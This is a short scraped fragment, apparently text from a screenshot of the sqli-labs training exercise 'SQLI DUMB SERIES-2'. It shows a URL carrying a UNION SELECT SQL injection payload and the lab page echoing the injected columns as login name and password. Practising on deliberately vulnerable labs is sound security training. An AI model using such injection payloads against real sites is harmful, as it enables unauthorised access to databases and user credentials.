 39.96.68.224:81/Less-2/?id=-1 union select 1,2,3#
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-2